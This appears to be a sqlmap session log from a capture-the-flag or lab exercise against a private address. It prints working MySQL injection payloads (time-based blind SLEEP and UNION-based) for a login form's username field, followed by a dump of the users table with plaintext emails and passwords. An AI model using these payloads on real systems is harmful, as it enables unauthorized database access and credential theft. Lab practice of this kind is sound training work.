 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3675 FROM (SELECT(SLEEP(5)))PtJp) AND 'CdSd'='CdSd&password=pass

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x7361744965684f5542727550537441737849616d6e546f4872456a465a6e56635041436772796c65,0x71
716a7171),NULL,NULL-- -&password=pass
---
[23:46:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:46:40] [INFO] fetching columns for table 'users' in database 'website'
[23:46:40] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[2 entries]
+----+-------------------+----------------+----------+
| id | email             | password       | username |
+----+-------------------+----------------+----------+
| 1  | smokey@email.boop | 23 | smokey   |
| 2  | test@test.pl      | test           | test     |
+----+-------------------+----------------+----------+

[23:46:41] [INFO] table 'website.users' dumped to CSV file '/home/kamil/.local/share/sqlmap/output/10.10.203.116/dump/website/users.csv'
[23:46:41] [INFO] fetched data logged to text files under '/home/kamil/.local/share/sqlmap/output/10.10.203.116'

[*] ending @ 23:46:41 /2025-04-18/